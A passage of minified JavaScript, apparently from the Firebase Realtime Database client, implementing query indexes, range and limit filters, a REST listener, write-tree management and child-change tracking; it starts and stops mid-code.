Nt({".priority":e},{".priority":Tt}))}return new xt(s,Dt(t),Nt.Default)}}!function(e){vt=e}(Dt);class At extends ot{constructor(e){super(),this.indexPath_=e,a(!$e(e)&&".priority"!==je(e),"Can't create PathIndex with empty path or .priority key")}extractChild(e){return e.getChild(this.indexPath_)}isDefinedOn(e){return!e.getChild(this.indexPath_).isEmpty()}compare(e,t){const n=this.extractChild(e.node),i=this.extractChild(t.node),s=n.compareTo(i);return 0===s?he(e.name,t.name):s}makePost(e,t){const n=Dt(e),i=xt.EMPTY_NODE.updateChild(this.indexPath_,n);return new rt(t,i)}maxPost(){const e=xt.EMPTY_NODE.updateChild(this.indexPath_,Rt);return new rt(le,e)}toString(){return Ye(this.indexPath_,0).join("/")}}const Ot=new class extends ot{compare(e,t){const n=e.node.compareTo(t.node);return 0===n?he(e.name,t.name):n}isDefinedOn(e){return!0}indexedValueChanged(e,t){return!e.equals(t)}minPost(){return rt.MIN}maxPost(){return rt.MAX}makePost(e,t){const n=Dt(e);return new rt(t,n)}toString(){return".value"}};function Lt(e){return{type:"value",snapshotNode:e}}function Ft(e,t){return{type:"child_added",snapshotNode:t,childName:e}}function Mt(e,t){return{type:"child_removed",snapshotNode:t,childName:e}}function qt(e,t,n){return{type:"child_changed",snapshotNode:t,childName:e,oldSnap:n}}class Wt{constructor(e){this.index_=e}updateChild(e,t,n,i,s,r){a(e.isIndexed(this.index_),"A node must be indexed if only a child is updated");const o=e.getImmediateChild(t);return o.getChild(i).equals(n.getChild(i))&&o.isEmpty()===n.isEmpty()?e:(null!=r&&(n.isEmpty()?e.hasChild(t)?r.trackChildChange(Mt(t,o)):a(e.isLeafNode(),"A child remove without an old child only makes sense on a leaf node"):o.isEmpty()?r.trackChildChange(Ft(t,n)):r.trackChildChange(qt(t,n,o))),e.isLeafNode()&&n.isEmpty()?e:e.updateImmediateChild(t,n).withIndex(this.index_))}updateFullNode(e,t,n){return null!=n&&(e.isLeafNode()||e.forEachChild(Tt,((e,i)=>{t.hasChild(e)||n.trackChildChange(Mt(e,i))})),t.isLeafNode()||t.forEachChild(Tt,((t,i)=>{if(e.hasChild(t)){const s=e.getImmediateChild(t);s.equals(i)||n.trackChildChange(qt(t,i,s))}else n.trackChildChange(Ft(t,i))}))),t.withIndex(this.index_)}updatePriority(e,t){return e.isEmpty()?xt.EMPTY_NODE:e.updatePriority(t)}filtersNodes(){return!1}getIndexedFilter(){return this}getIndex(){return this.index_}}class Ut{constructor(e){this.indexedFilter_=new Wt(e.getIndex()),this.index_=e.getIndex(),this.startPost_=Ut.getStartPost_(e),this.endPost_=Ut.getEndPost_(e),this.startIsInclusive_=!e.startAfterSet_,this.endIsInclusive_=!e.endBeforeSet_}getStartPost(){return this.startPost_}getEndPost(){return this.endPost_}matches(e){const t=this.startIsInclusive_?this.index_.compare(this.getStartPost(),e)<=0:this.index_.compare(this.getStartPost(),e)<0,n=this.endIsInclusive_?this.index_.compare(e,this.getEndPost())<=0:this.index_.compare(e,this.getEndPost())<0;return t&&n}updateChild(e,t,n,i,s,r){return this.matches(new rt(t,n))||(n=xt.EMPTY_NODE),this.indexedFilter_.updateChild(e,t,n,i,s,r)}updateFullNode(e,t,n){t.isLeafNode()&&(t=xt.EMPTY_NODE);let i=t.withIndex(this.index_);i=i.updatePriority(xt.EMPTY_NODE);const s=this;return t.forEachChild(Tt,((e,t)=>{s.matches(new rt(e,t))||(i=i.updateImmediateChild(e,xt.EMPTY_NODE))})),this.indexedFilter_.updateFullNode(e,i,n)}updatePriority(e,t){return e}filtersNodes(){return!0}getIndexedFilter(){return this.indexedFilter_}getIndex(){return this.index_}static getStartPost_(e){if(e.hasStart()){const t=e.getIndexStartName();return e.getIndex().makePost(e.getIndexStartValue(),t)}return e.getIndex().minPost()}static getEndPost_(e){if(e.hasEnd()){const t=e.getIndexEndName();return e.getIndex().makePost(e.getIndexEndValue(),t)}return e.getIndex().maxPost()}}class Bt{constructor(e){this.withinDirectionalStart=e=>this.reverse_?this.withinEndPost(e):this.withinStartPost(e),this.withinDirectionalEnd=e=>this.reverse_?this.withinStartPost(e):this.withinEndPost(e),this.withinStartPost=e=>{const t=this.index_.compare(this.rangedFilter_.getStartPost(),e);return this.startIsInclusive_?t<=0:t<0},this.withinEndPost=e=>{const t=this.index_.compare(e,this.rangedFilter_.getEndPost());return this.endIsInclusive_?t<=0:t<0},this.rangedFilter_=new Ut(e),this.index_=e.getIndex(),this.limit_=e.getLimit(),this.reverse_=!e.isViewFromLeft(),this.startIsInclusive_=!e.startAfterSet_,this.endIsInclusive_=!e.endBeforeSet_}updateChild(e,t,n,i,s,r){return this.rangedFilter_.matches(new rt(t,n))||(n=xt.EMPTY_NODE),e.getImmediateChild(t).equals(n)?e:e.numChildren()<this.limit_?this.rangedFilter_.getIndexedFilter().updateChild(e,t,n,i,s,r):this.fullLimitUpdateChild_(e,t,n,s,r)}updateFullNode(e,t,n){let i;if(t.isLeafNode()||t.isEmpty())i=xt.EMPTY_NODE.withIndex(this.index_);else if(2*this.limit_<t.numChildren()&&t.isIndexed(this.index_)){let e;i=xt.EMPTY_NODE.withIndex(this.index_),e=this.reverse_?t.getReverseIteratorFrom(this.rangedFilter_.getEndPost(),this.index_):t.getIteratorFrom(this.rangedFilter_.getStartPost(),this.index_);let n=0;for(;e.hasNext()&&n<this.limit_;){const t=e.getNext();if(this.withinDirectionalStart(t)){if(!this.withinDirectionalEnd(t))break;i=i.updateImmediateChild(t.name,t.node),n++}}}else{let e;i=t.withIndex(this.index_),i=i.updatePriority(xt.EMPTY_NODE),e=this.reverse_?i.getReverseIterator(this.index_):i.getIterator(this.index_);let n=0;for(;e.hasNext();){const t=e.getNext();n<this.limit_&&this.withinDirectionalStart(t)&&this.withinDirectionalEnd(t)?n++:i=i.updateImmediateChild(t.name,xt.EMPTY_NODE)}}return this.rangedFilter_.getIndexedFilter().updateFullNode(e,i,n)}updatePriority(e,t){return e}filtersNodes(){return!0}getIndexedFilter(){return this.rangedFilter_.getIndexedFilter()}getIndex(){return this.index_}fullLimitUpdateChild_(e,t,n,i,s){let r;if(this.reverse_){const e=this.index_.getCompare();r=(t,n)=>e(n,t)}else r=this.index_.getCompare();const o=e;a(o.numChildren()===this.limit_,"");const l=new rt(t,n),h=this.reverse_?o.getFirstChild(this.index_):o.getLastChild(this.index_),c=this.rangedFilter_.matches(l);if(o.hasChild(t)){const e=o.getImmediateChild(t);let a=i.getChildAfterChild(this.index_,h,this.reverse_);for(;null!=a&&(a.name===t||o.hasChild(a.name));)a=i.getChildAfterChild(this.index_,a,this.reverse_);const u=null==a?1:r(a,l);if(c&&!n.isEmpty()&&u>=0)return null!=s&&s.trackChildChange(qt(t,n,e)),o.updateImmediateChild(t,n);{null!=s&&s.trackChildChange(Mt(t,e));const n=o.updateImmediateChild(t,xt.EMPTY_NODE);return null!=a&&this.rangedFilter_.matches(a)?(null!=s&&s.trackChildChange(Ft(a.name,a.node)),n.updateImmediateChild(a.name,a.node)):n}}return n.isEmpty()?e:c&&r(h,l)>=0?(null!=s&&(s.trackChildChange(Mt(h.name,h.node)),s.trackChildChange(Ft(t,n))),o.updateImmediateChild(t,n).updateImmediateChild(h.name,xt.EMPTY_NODE)):e}}class jt{constructor(){this.limitSet_=!1,this.startSet_=!1,this.startNameSet_=!1,this.startAfterSet_=!1,this.endSet_=!1,this.endNameSet_=!1,this.endBeforeSet_=!1,this.limit_=0,this.viewFrom_="",this.indexStartValue_=null,this.indexStartName_="",this.indexEndValue_=null,this.indexEndName_="",this.index_=Tt}hasStart(){return this.startSet_}isViewFromLeft(){return""===this.viewFrom_?this.startSet_:"l"===this.viewFrom_}getIndexStartValue(){return a(this.startSet_,"Only valid if start has been set"),this.indexStartValue_}getIndexStartName(){return a(this.startSet_,"Only valid if start has been set"),this.startNameSet_?this.indexStartName_:ae}hasEnd(){return this.endSet_}getIndexEndValue(){return a(this.endSet_,"Only valid if end has been set"),this.indexEndValue_}getIndexEndName(){return a(this.endSet_,"Only valid if end has been set"),this.endNameSet_?this.indexEndName_:le}hasLimit(){return this.limitSet_}hasAnchoredLimit(){return this.limitSet_&&""!==this.viewFrom_}getLimit(){return a(this.limitSet_,"Only valid if limit has been set"),this.limit_}getIndex(){return this.index_}loadsAllData(){return!(this.startSet_||this.endSet_||this.limitSet_)}isDefault(){return this.loadsAllData()&&this.index_===Tt}copy(){const e=new jt;return e.limitSet_=this.limitSet_,e.limit_=this.limit_,e.startSet_=this.startSet_,e.startAfterSet_=this.startAfterSet_,e.indexStartValue_=this.indexStartValue_,e.startNameSet_=this.startNameSet_,e.indexStartName_=this.indexStartName_,e.endSet_=this.endSet_,e.endBeforeSet_=this.endBeforeSet_,e.indexEndValue_=this.indexEndValue_,e.endNameSet_=this.endNameSet_,e.indexEndName_=this.indexEndName_,e.index_=this.index_,e.viewFrom_=this.viewFrom_,e}}function Ht(e,t,n){const i=e.copy();return i.startSet_=!0,void 0===t&&(t=null),i.indexStartValue_=t,null!=n?(i.startNameSet_=!0,i.indexStartName_=n):(i.startNameSet_=!1,i.indexStartName_=""),i}function Vt(e,t,n){const i=e.copy();return i.endSet_=!0,void 0===t&&(t=null),i.indexEndValue_=t,void 0!==n?(i.endNameSet_=!0,i.indexEndName_=n):(i.endNameSet_=!1,i.indexEndName_=""),i}function zt(e,t){const n=e.copy();return n.index_=t,n}function Yt(e){const t={};if(e.isDefault())return t;let n;if(e.index_===Tt?n="$priority":e.index_===Ot?n="$value":e.index_===ht?n="$key":(a(e.index_ instanceof At,"Unrecognized index type!"),n=e.index_.toString()),t.orderBy=E(n),e.startSet_){const n=e.startAfterSet_?"startAfter":"startAt";t[n]=E(e.indexStartValue_),e.startNameSet_&&(t[n]+=","+E(e.indexStartName_))}if(e.endSet_){const n=e.endBeforeSet_?"endBefore":"endAt";t[n]=E(e.indexEndValue_),e.endNameSet_&&(t[n]+=","+E(e.indexEndName_))}return e.limitSet_&&(e.isViewFromLeft()?t.limitToFirst=e.limit_:t.limitToLast=e.limit_),t}function Kt(e){const t={};if(e.startSet_&&(t.sp=e.indexStartValue_,e.startNameSet_&&(t.sn=e.indexStartName_),t.sin=!e.startAfterSet_),e.endSet_&&(t.ep=e.indexEndValue_,e.endNameSet_&&(t.en=e.indexEndName_),t.ein=!e.endBeforeSet_),e.limitSet_){t.l=e.limit_;let n=e.viewFrom_;""===n&&(n=e.isViewFromLeft()?"l":"r"),t.vf=n}return e.index_!==Tt&&(t.i=e.index_.toString()),t}class Qt extends Me{constructor(e,t,n,i){super(),this.repoInfo_=e,this.onDataUpdate_=t,this.authTokenProvider_=n,this.appCheckTokenProvider_=i,this.log_=ne("p:rest:"),this.listens_={}}reportStats(e){throw new Error("Method not implemented.")}static getListenId_(e,t){return void 0!==t?"tag$"+t:(a(e._queryParams.isDefault(),"should have a tag if it's not a default query."),e._path.toString())}listen(e,t,n,i){const s=e._path.toString();this.log_("Listen called for "+s+" "+e._queryIdentifier);const r=Qt.getListenId_(e,n),o={};this.listens_[r]=o;const a=Yt(e._queryParams);this.restRequest_(s+".json",a,((e,t)=>{let a=t;if(404===e&&(a=null,e=null),null===e&&this.onDataUpdate_(s,a,!1,n),k(this.listens_,r)===o){let t;t=e?401===e?"permission_denied":"rest_error:"+e:"ok",i(t,null)}}))}unlisten(e,t){const n=Qt.getListenId_(e,t);delete this.listens_[n]}get(e){const t=Yt(e._queryParams),n=e._path.toString(),i=new C;return this.restRequest_(n+".json",t,((e,t)=>{let s=t;404===e&&(s=null,e=null),null===e?(this.onDataUpdate_(n,s,!1,null),i.resolve(s)):i.reject(new Error(s))})),i.promise}refreshAuthToken(e){}restRequest_(e,t={},n){return t.format="export",Promise.all([this.authTokenProvider_.getToken(!1),this.appCheckTokenProvider_.getToken(!1)]).then((([i,s])=>{i&&i.accessToken&&(t.auth=i.accessToken),s&&s.token&&(t.ac=s.token);const r=(this.repoInfo_.secure?"https://":"http://")+this.repoInfo_.host+e+"?ns="+this.repoInfo_.namespace+function(e){const t=[];for(const[n,i]of Object.entries(e))Array.isArray(i)?i.forEach((e=>{t.push(encodeURIComponent(n)+"="+encodeURIComponent(e))})):t.push(encodeURIComponent(n)+"="+encodeURIComponent(i));return t.length?"&"+t.join("&"):""}(t);this.log_("Sending REST request for "+r);const o=new XMLHttpRequest;o.onreadystatechange=()=>{if(n&&4===o.readyState){this.log_("REST Response for "+r+" received. status:",o.status,"response:",o.responseText);let e=null;if(o.status>=200&&o.status<300){try{e=b(o.responseText)}catch(e){re("Failed to parse JSON response for "+r+": "+o.responseText)}n(null,e)}else 401!==o.status&&404!==o.status&&re("Got unsuccessful REST response for "+r+" Status: "+o.status),n(o.status);n=null}},o.open("GET",r,!0),o.send()}))}}class $t{constructor(){this.rootNode_=xt.EMPTY_NODE}getNode(e){return this.rootNode_.getChild(e)}updateSnapshot(e,t){this.rootNode_=this.rootNode_.updateChild(e,t)}}function Gt(){return{value:null,children:new Map}}function Jt(e,t,n){if($e(t))e.value=n,e.children.clear();else if(null!==e.value)e.value=e.value.updateChild(t,n);else{const i=je(t);e.children.has(i)||e.children.set(i,Gt());Jt(e.children.get(i),t=Ve(t),n)}}function Xt(e,t){if($e(t))return e.value=null,e.children.clear(),!0;if(null!==e.value){if(e.value.isLeafNode())return!1;{const n=e.value;return e.value=null,n.forEachChild(Tt,((t,n)=>{Jt(e,new Ue(t),n)})),Xt(e,t)}}if(e.children.size>0){const n=je(t);if(t=Ve(t),e.children.has(n)){Xt(e.children.get(n),t)&&e.children.delete(n)}return 0===e.children.size}return!0}function Zt(e,t,n){null!==e.value?n(t,e.value):function(e,t){e.children.forEach(((e,n)=>{t(n,e)}))}(e,((e,i)=>{Zt(i,new Ue(t.toString()+"/"+e),n)}))}class en{constructor(e){this.collection_=e,this.last_=null}get(){const e=this.collection_.get(),t=Object.assign({},e);return this.last_&&pe(this.last_,((e,n)=>{t[e]=t[e]-n})),this.last_=e,t}}class tn{constructor(e,t){this.server_=t,this.statsToReport_={},this.statsListener_=new en(e);const n=1e4+2e4*Math.random();ve(this.reportStats_.bind(this),Math.floor(n))}reportStats_(){const e=this.statsListener_.get(),t={};let n=!1;pe(e,((e,i)=>{i>0&&S(this.statsToReport_,e)&&(t[e]=i,n=!0)})),n&&this.server_.reportStats(t),ve(this.reportStats_.bind(this),Math.floor(2*Math.random()*3e5))}}var nn;function sn(e){return{fromUser:!1,fromServer:!0,queryId:e,tagged:!0}}!function(e){e[e.OVERWRITE=0]="OVERWRITE",e[e.MERGE=1]="MERGE",e[e.ACK_USER_WRITE=2]="ACK_USER_WRITE",e[e.LISTEN_COMPLETE=3]="LISTEN_COMPLETE"}(nn||(nn={}));class rn{constructor(e,t,n){this.path=e,this.affectedTree=t,this.revert=n,this.type=nn.ACK_USER_WRITE,this.source={fromUser:!0,fromServer:!1,queryId:null,tagged:!1}}operationForChild(e){if($e(this.path)){if(null!=this.affectedTree.value)return a(this.affectedTree.children.isEmpty(),"affectedTree should not have overlapping affected paths."),this;{const t=this.affectedTree.subtree(new Ue(e));return new rn(Be(),t,this.revert)}}return a(je(this.path)===e,"operationForChild called for unrelated child."),new rn(Ve(this.path),this.affectedTree,this.revert)}}class on{constructor(e,t){this.source=e,this.path=t,this.type=nn.LISTEN_COMPLETE}operationForChild(e){return $e(this.path)?new on(this.source,Be()):new on(this.source,Ve(this.path))}}class an{constructor(e,t,n){this.source=e,this.path=t,this.snap=n,this.type=nn.OVERWRITE}operationForChild(e){return $e(this.path)?new an(this.source,Be(),this.snap.getImmediateChild(e)):new an(this.source,Ve(this.path),this.snap)}}class ln{constructor(e,t,n){this.source=e,this.path=t,this.children=n,this.type=nn.MERGE}operationForChild(e){if($e(this.path)){const t=this.children.subtree(new Ue(e));return t.isEmpty()?null:t.value?new an(this.source,Be(),t.value):new ln(this.source,Be(),t)}return a(je(this.path)===e,"Can't get a merge for a child not on the path of the operation"),new ln(this.source,Ve(this.path),this.children)}toString(){return"Operation("+this.path+": "+this.source.toString()+" merge: "+this.children.toString()+")"}}class hn{constructor(e,t,n){this.node_=e,this.fullyInitialized_=t,this.filtered_=n}isFullyInitialized(){return this.fullyInitialized_}isFiltered(){return this.filtered_}isCompleteForPath(e){if($e(e))return this.isFullyInitialized()&&!this.filtered_;const t=je(e);return this.isCompleteForChild(t)}isCompleteForChild(e){return this.isFullyInitialized()&&!this.filtered_||this.node_.hasChild(e)}getNode(){return this.node_}}class cn{constructor(e){this.query_=e,this.index_=this.query_._queryParams.getIndex()}}function un(e,t,n,i,s,r){const o=i.filter((e=>e.type===n));o.sort(((t,n)=>function(e,t,n){if(null==t.childName||null==n.childName)throw l("Should only compare child_ events.");const i=new rt(t.childName,t.snapshotNode),s=new rt(n.childName,n.snapshotNode);return e.index_.compare(i,s)}(e,t,n))),o.forEach((n=>{const i=function(e,t,n){return"value"===t.type||"child_removed"===t.type||(t.prevName=n.getPredecessorChildName(t.childName,t.snapshotNode,e.index_)),t}(e,n,r);s.forEach((s=>{s.respondsTo(n.type)&&t.push(s.createEvent(i,e.query_))}))}))}function dn(e,t){return{eventCache:e,serverCache:t}}function _n(e,t,n,i){return dn(new hn(t,n,i),e.serverCache)}function pn(e,t,n,i){return dn(e.eventCache,new hn(t,n,i))}function fn(e){return e.eventCache.isFullyInitialized()?e.eventCache.getNode():null}function gn(e){return e.serverCache.isFullyInitialized()?e.serverCache.getNode():null}let mn;class yn{constructor(e,t=(()=>(mn||(mn=new dt(ce)),mn))()){this.value=e,this.children=t}static fromObject(e){let t=new yn(null);return pe(e,((e,n)=>{t=t.set(new Ue(e),n)})),t}isEmpty(){return null===this.value&&this.children.isEmpty()}findRootMostMatchingPathAndValue(e,t){if(null!=this.value&&t(this.value))return{path:Be(),value:this.value};if($e(e))return null;{const n=je(e),i=this.children.get(n);if(null!==i){const s=i.findRootMostMatchingPathAndValue(Ve(e),t);if(null!=s){return{path:Qe(new Ue(n),s.path),value:s.value}}return null}return null}}findRootMostValueAndPath(e){return this.findRootMostMatchingPathAndValue(e,(()=>!0))}subtree(e){if($e(e))return this;{const t=je(e),n=this.children.get(t);return null!==n?n.subtree(Ve(e)):new yn(null)}}set(e,t){if($e(e))return new yn(t,this.children);{const n=je(e),i=(this.children.get(n)||new yn(null)).set(Ve(e),t),s=this.children.insert(n,i);return new yn(this.value,s)}}remove(e){if($e(e))return this.children.isEmpty()?new yn(null):new yn(null,this.children);{const t=je(e),n=this.children.get(t);if(n){const i=n.remove(Ve(e));let s;return s=i.isEmpty()?this.children.remove(t):this.children.insert(t,i),null===this.value&&s.isEmpty()?new yn(null):new yn(this.value,s)}return this}}get(e){if($e(e))return this.value;{const t=je(e),n=this.children.get(t);return n?n.get(Ve(e)):null}}setTree(e,t){if($e(e))return t;{const n=je(e),i=(this.children.get(n)||new yn(null)).setTree(Ve(e),t);let s;return s=i.isEmpty()?this.children.remove(n):this.children.insert(n,i),new yn(this.value,s)}}fold(e){return this.fold_(Be(),e)}fold_(e,t){const n={};return this.children.inorderTraversal(((i,s)=>{n[i]=s.fold_(Qe(e,i),t)})),t(e,this.value,n)}findOnPath(e,t){return this.findOnPath_(e,Be(),t)}findOnPath_(e,t,n){const i=!!this.value&&n(t,this.value);if(i)return i;if($e(e))return null;{const i=je(e),s=this.children.get(i);return s?s.findOnPath_(Ve(e),Qe(t,i),n):null}}foreachOnPath(e,t){return this.foreachOnPath_(e,Be(),t)}foreachOnPath_(e,t,n){if($e(e))return this;{this.value&&n(t,this.value);const i=je(e),s=this.children.get(i);return s?s.foreachOnPath_(Ve(e),Qe(t,i),n):new yn(null)}}foreach(e){this.foreach_(Be(),e)}foreach_(e,t){this.children.inorderTraversal(((n,i)=>{i.foreach_(Qe(e,n),t)})),this.value&&t(e,this.value)}foreachChild(e){this.children.inorderTraversal(((t,n)=>{n.value&&e(t,n.value)}))}}class vn{constructor(e){this.writeTree_=e}static empty(){return new vn(new yn(null))}}function Cn(e,t,n){if($e(t))return new vn(new yn(n));{const i=e.writeTree_.findRootMostValueAndPath(t);if(null!=i){const s=i.path;let r=i.value;const o=Ge(s,t);return r=r.updateChild(o,n),new vn(e.writeTree_.set(s,r))}{const i=new yn(n),s=e.writeTree_.setTree(t,i);return new vn(s)}}}function wn(e,t,n){let i=e;return pe(n,((e,n)=>{i=Cn(i,Qe(t,e),n)})),i}function Tn(e,t){if($e(t))return vn.empty();{const n=e.writeTree_.setTree(t,new yn(null));return new vn(n)}}function bn(e,t){return null!=En(e,t)}function En(e,t){const n=e.writeTree_.findRootMostValueAndPath(t);return null!=n?e.writeTree_.get(n.path).getChild(Ge(n.path,t)):null}function In(e){const t=[],n=e.writeTree_.value;return null!=n?n.isLeafNode()||n.forEachChild(Tt,((e,n)=>{t.push(new rt(e,n))})):e.writeTree_.children.inorderTraversal(((e,n)=>{null!=n.value&&t.push(new rt(e,n.value))})),t}function Sn(e,t){if($e(t))return e;{const n=En(e,t);return new vn(null!=n?new yn(n):e.writeTree_.subtree(t))}}function kn(e){return e.writeTree_.isEmpty()}function Nn(e,t){return Pn(Be(),e.writeTree_,t)}function Pn(e,t,n){if(null!=t.value)return n.updateChild(e,t.value);{let i=null;return t.children.inorderTraversal(((t,s)=>{".priority"===t?(a(null!==s.value,"Priority writes must always be leaf nodes"),i=s.value):n=Pn(Qe(e,t),s,n)})),n.getChild(e).isEmpty()||null===i||(n=n.updateChild(Qe(e,".priority"),i)),n}}function xn(e,t){return Hn(t,e)}function Rn(e,t){const n=e.allWrites.findIndex((e=>e.writeId===t));a(n>=0,"removeWrite called with nonexistent writeId.");const i=e.allWrites[n];e.allWrites.splice(n,1);let s=i.visible,r=!1,o=e.allWrites.length-1;for(;s&&o>=0;){const t=e.allWrites[o];t.visible&&(o>=n&&Dn(t,i.path)?s=!1:Ze(i.path,t.path)&&(r=!0)),o--}if(s){if(r)return function(e){e.visibleWrites=On(e.allWrites,An,Be()),e.allWrites.length>0?e.lastWriteId=e.allWrites[e.allWrites.length-1].writeId:e.lastWriteId=-1}(e),!0;if(i.snap)e.visibleWrites=Tn(e.visibleWrites,i.path);else{pe(i.children,(t=>{e.visibleWrites=Tn(e.visibleWrites,Qe(i.path,t))}))}return!0}return!1}function Dn(e,t){if(e.snap)return Ze(e.path,t);for(const n in e.children)if(e.children.hasOwnProperty(n)&&Ze(Qe(e.path,n),t))return!0;return!1}function An(e){return e.visible}function On(e,t,n){let i=vn.empty();for(let s=0;s<e.length;++s){const r=e[s];if(t(r)){const e=r.path;let t;if(r.snap)Ze(n,e)?(t=Ge(n,e),i=Cn(i,t,r.snap)):Ze(e,n)&&(t=Ge(e,n),i=Cn(i,Be(),r.snap.getChild(t)));else{if(!r.children)throw l("WriteRecord should have .snap or .children");if(Ze(n,e))t=Ge(n,e),i=wn(i,t,r.children);else if(Ze(e,n))if(t=Ge(e,n),$e(t))i=wn(i,Be(),r.children);else{const e=k(r.children,je(t));if(e){const n=e.getChild(Ve(t));i=Cn(i,Be(),n)}}}}}return i}function Ln(e,t,n,i,s){if(i||s){const r=Sn(e.visibleWrites,t);if(!s&&kn(r))return n;if(s||null!=n||bn(r,Be())){const r=function(e){return(e.visible||s)&&(!i||!~i.indexOf(e.writeId))&&(Ze(e.path,t)||Ze(t,e.path))};return Nn(On(e.allWrites,r,t),n||xt.EMPTY_NODE)}return null}{const i=En(e.visibleWrites,t);if(null!=i)return i;{const i=Sn(e.visibleWrites,t);if(kn(i))return n;if(null!=n||bn(i,Be())){return Nn(i,n||xt.EMPTY_NODE)}return null}}}function Fn(e,t,n,i){return Ln(e.writeTree,e.treePath,t,n,i)}function Mn(e,t){return function(e,t,n){let i=xt.EMPTY_NODE;const s=En(e.visibleWrites,t);if(s)return s.isLeafNode()||s.forEachChild(Tt,((e,t)=>{i=i.updateImmediateChild(e,t)})),i;if(n){const s=Sn(e.visibleWrites,t);return n.forEachChild(Tt,((e,t)=>{const n=Nn(Sn(s,new Ue(e)),t);i=i.updateImmediateChild(e,n)})),In(s).forEach((e=>{i=i.updateImmediateChild(e.name,e.node)})),i}return In(Sn(e.visibleWrites,t)).forEach((e=>{i=i.updateImmediateChild(e.name,e.node)})),i}(e.writeTree,e.treePath,t)}function qn(e,t,n,i){return function(e,t,n,i,s){a(i||s,"Either existingEventSnap or existingServerSnap must exist");const r=Qe(t,n);if(bn(e.visibleWrites,r))return null;{const t=Sn(e.visibleWrites,r);return kn(t)?s.getChild(n):Nn(t,s.getChild(n))}}(e.writeTree,e.treePath,t,n,i)}function Wn(e,t){return function(e,t){return En(e.visibleWrites,t)}(e.writeTree,Qe(e.treePath,t))}function Un(e,t,n,i,s,r){return function(e,t,n,i,s,r,o){let a;const l=Sn(e.visibleWrites,t),h=En(l,Be());if(null!=h)a=h;else{if(null==n)return[];a=Nn(l,n)}if(a=a.withIndex(o),a.isEmpty()||a.isLeafNode())return[];{const e=[],t=o.getCompare(),n=r?a.getReverseIteratorFrom(i,o):a.getIteratorFrom(i,o);let l=n.getNext();for(;l&&e.length<s;)0!==t(l,i)&&e.push(l),l=n.getNext();return e}}(e.writeTree,e.treePath,t,n,i,s,r)}function Bn(e,t,n){return function(e,t,n,i){const s=Qe(t,n),r=En(e.visibleWrites,s);if(null!=r)return r;if(i.isCompleteForChild(n))return Nn(Sn(e.visibleWrites,s),i.getNode().getImmediateChild(n));return null}(e.writeTree,e.treePath,t,n)}function jn(e,t){return Hn(Qe(e.treePath,t),e.writeTree)}function Hn(e,t){return{treePath:e,writeTree:t}}class Vn{constructor(){this.changeMap=new Map}trackChildChange(e){const t=e.type,n=e.childName;a("child_added"===t||"child_changed"===t||"child_removed"===t,"Only child changes supported for tracking"),a(".priority"!==n,"Only non-priority child changes can be tracked.");const i=this.changeMap.get(n);if(i){const s=i.type;if("child_added"===t&&"child_removed"===s)this.changeMap.set(n,qt(n,e.snapshotNode,i.snapshotNode));else if("child_removed"===t&&"child_added"===s)this.changeMap.delete(n);else if("child_removed"===t&&"child_changed"===s)this.changeMap.set(n,Mt(n,i.oldSnap));else if("child_changed"===t&&"child_added"===s)this.changeMap.set(n,Ft(n,e.snapshotNode));else{if("child_changed"!==t||"child_changed"!==s)throw l("Illegal combination of changes: "+e+" occurred after "+i);this.changeMap.set(n,qt(n,e.snapshotNode,i.oldSnap))}}else this.changeMap.set(n,e)}getChanges(){return Array.from(this.changeMap.values())}}const zn=new class{getCompleteChild(e){return null}getChildAfterChild(e,t,n){return null}};class Yn{constructor(e,t,n=null){this.writes_=e,this.viewCache_=t,this.optCompleteServerCache_=n}getCompleteChild(e){const t=this.viewCache_.eventCache;if(t.isCompleteForChild(e))return t.getNode().getImmediateChild(e);{const t=null!=this.optCompleteServerCache_?new hn(this.optCompleteServerCache_,!0,!1):this.viewCache_.serverCache;return Bn(this.writes_,e,t)}}getChildAfterChild(e,t,n){const i=null!=this.optCompleteServerCache_?this.optCompleteServerCache_:gn(this.viewCache_),s=Un(this.writes_,i,t,1,n,e);return 0===s.length?null:s[0]}}function Kn(e,t,n,i,s){const r=new Vn;let o,h;if(n.type===nn.OVERWRITE){const l=n;l.source.fromUser?o=Gn(e,t,l.path,l.snap,i,s,r):(a(l.source.fromServer,"Unknown source."),h=l.source.tagged||t.serverCache.isFiltered()&&!$e(l.path),o=$n(e,t,l.path,l.snap,i,s,h,r))}else if(n.type===nn.MERGE){const l=n;l.source.fromUser?o=function(e,t,n,i,s,r,o){let a=t;return i.foreach(((i,l)=>{const h=Qe(n,i);Jn(t,je(h))&&(a=Gn(e,a,h,l,s,r,o))})),i.foreach(((i,l)=>{const h=Qe(n,i);Jn(t,je(h))||(a=Gn(e,a,h,l,s,r,o))})),a}(e,t,l.path,l.children,i,s,r):(a(l.source.fromServer,"Unknown source."),h=l.source.tagged||t.serverCache.isFiltered(),o=Zn(e,t,l.path,l.children,i,s,h,r))}else if(n.type===nn.ACK_USER_WRITE){const l=n;o=l.revert?function(e,t,n,i,s,r){let o;if(null!=Wn(i,n))return t;{const l=new Yn(i,t,s),h=t.eventCache.getNode();let c;if($e(n)||".priority"===je(n)){let n;if(t.serverCache.isFullyInitialized())n=Fn(i,gn(t));else{const e=t.serverCache.getNode();a(e instanceof xt,"serverChildren would be complete if leaf node"),n=Mn(i,e)}n=n,c=e.filter.updateFullNode(h,n,r)}else{const s=je(n);let a=Bn(i,s,t.serverCache);null==a&&t.serverCache.isCompleteForChild(s)&&(a=h.getImmediateChild(s)),c=null!=a?e.filter.updateChild(h,s,a,Ve(n),l,r):t.eventCache.getNode().hasChild(s)?e.filter.updateChild(h,s,xt.EMPTY_NODE,Ve(n),l,r):h,c.isEmpty()&&t.serverCache.isFullyInitialized()&&(o=Fn(i,gn(t)),o.isLeafNode()&&(c=e.filter.updateFullNode(c,o,r)))}return o=t.serverCache.isFullyInitialized()||null!=Wn(i,Be()),_n(t,c,o,e.filter.filtersNodes())}}(e,t,l.path,i,s,r):function(e,t,n,i,s,r,o){if(null!=Wn(s,n))return t;const a=t.serverCache.isFiltered(),l=t.serverCache;if(null!=i.value){if($e(n)&&l.isFullyInitialized()||l.isCompleteForPath(n))return $n(e,t,n,l.getNode().getChild(n),s,r,a,o);if($e(n)){let i=new yn(null);return l.getNode().forEachChild(ht,((e,t)=>{i=i.set(new Ue(e),t)})),Zn(e,t,n,i,s,r,a,o)}return t}{let h=new yn(null);return i.foreach(((e,t)=>{const i=Qe(n,e);l.isCompleteForPath(i)&&(h=h.set(e,l.getNode().getChild(i)))})),Zn(e,t,n,h,s,r,a,o)}}(e,t,l.path,l.affectedTree,i,s,r)}else{if(n.type!==nn.LISTEN_COMPLETE)throw l("Unknown operation type: "+n.type);o=function(e,t,n,i,s){const 